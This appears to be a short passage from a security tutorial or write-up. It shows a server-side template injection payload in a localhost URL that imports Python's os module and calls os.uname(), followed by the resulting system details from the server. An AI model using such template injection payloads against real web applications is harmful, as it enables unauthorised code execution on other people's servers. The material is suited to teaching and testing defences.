 127.0.0.1:8080/index.html?x={%import%20os%}{{os.uname()}}
Example Domain
This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.
More information...
posix.uname_result(sysname='Linux', nodename='ca35b4485092',
release='4.18.0-25-generic', version='#26-Ubuntu SMP Mon Jun 24 09:32:08 UTC
2019', machine='x86_64')